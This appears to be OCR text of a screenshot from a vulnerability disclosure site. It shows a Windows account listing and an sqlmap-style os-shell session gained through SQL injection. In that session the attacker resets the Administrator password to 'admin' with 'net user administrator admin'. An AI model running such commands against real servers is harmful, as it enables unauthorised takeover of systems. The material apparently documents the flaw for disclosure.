 文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 帮助(H)
帐户启用 Yes
帐户到期 从不
上次设置密码 2014/11/4 10:20:12
密码到期 从不
密码可更改 2014/11/4 10:20:12
需要密码 Yes
用户可以更改密码 Yes
允许的工作站 All
登录脚本
用户配置文件
主目录
上次登录 2015/10/29 16:48:30
可允许的登录小时数 All
---
os-shell> net user adminsitrator admin
do you want to retrieve the command standard output? [Y/n/a] y
[02:34:27] [INFO] the SQL query used returns 2 entries
[02:34:27] [INFO] retrieved: 找不到用户名。
[02:34:28] [INFO] retrieved:
command standard output: '找不到用户名。'
os-shell> net user administrator admin
do you want to retrieve the command standard output? [Y/n/a] y
[02:34:41] [INFO] the SQL query used returns 1 entries
[02:34:41] [INFO] retrieved: 命令成功完成。
command standard output [1]:
[*] 命令成功完成。
os-shell>
www.wooyun.org